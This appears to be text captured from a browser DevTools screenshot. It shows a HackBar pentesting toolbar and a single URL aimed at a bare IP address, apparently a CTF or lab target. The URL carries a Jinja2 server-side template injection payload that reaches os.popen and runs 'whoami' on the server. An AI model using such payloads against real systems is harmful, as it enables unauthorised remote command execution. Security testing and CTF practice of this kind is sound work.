 root
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://35.229.138.83:10800/?name={{''.__class__.__bases__[0].__subclasses__()[117].__init__.__globals__['popen']('whoami').read()}}